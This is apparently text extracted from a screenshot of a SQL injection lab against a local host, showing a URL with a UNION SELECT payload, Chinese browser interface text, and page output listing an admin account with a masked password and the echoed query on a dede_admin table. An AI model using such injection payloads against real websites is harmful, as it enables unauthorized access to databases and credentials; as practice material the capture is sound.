 192.168.1.10/sql/?id=1 UNION SELECT 1,2,3,4,5,6,7,8,9,10#
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：1
用户账号：3
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=1 UNION SELECT 1,2,3,4,5,6,7,8,9,10